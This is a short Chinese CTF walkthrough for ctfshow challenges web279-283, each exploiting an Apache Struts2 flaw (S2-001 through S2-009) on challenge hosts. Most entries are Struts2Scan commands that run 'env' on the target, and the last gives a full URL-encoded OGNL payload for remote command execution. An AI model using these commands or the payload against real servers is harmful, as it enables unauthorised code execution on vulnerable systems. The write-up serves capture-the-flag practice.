ctfshow web入门 java web279-283

1.web279

发现是s2-001,应该是strus2框架漏洞
使用python通杀脚本struscan
可能需要安装lxml库
python -m pip install lxml -i https://pypi.tuna.tsinghua.edu.cn/simple
python Struts2Scan.py -u "http://9ace4a67-37bf-44b7-ba40-e616bdb7a562.challenge.ctf.show/S2-001/login.action" -n S2-001 -e
env
q

2.web280
漏洞为s2-005
python Struts2Scan.py -u "http://39e64f18-fbf7-440f-914a-10719379939e.challenge.ctf.show/S2-005/example/HelloWorld.action" -n S2-005 -e
env" -n S2-001 -e
env

3.web281
漏洞编号为s2-016
工具不太行,题目是s2-007,但扫出来是s2-016
python Struts2Scan.py -u "http://8fda131a-29da-4ce8-a528-2be849e1541a.challenge.ctf.show/S2-007/user.action" -n S2-016 -e
env
4.web282

漏洞编号s2-008
python Struts2Scan.py -u "http://0a82b3c6-ad15-4aab-8a4b-01f65f476294.challenge.ctf.show/S2-008/cookie.action" -n S2-008 -e
env
两种方式,改url地址即可
5.web283
漏洞编号为s2-008,但考的是s2-009
python Struts2Scan.py -u "http://f80085ec-c68d-48e3-a7a4-741df2e6bc6a.challenge.ctf.show/S2-009/showcase.action" -n s2-008 -e
env
或
http://f80085ec-c68d-48e3-a7a4-741df2e6bc6a.challenge.ctf.show/S2-009/ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec(%27env%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]
参考文章:
web283


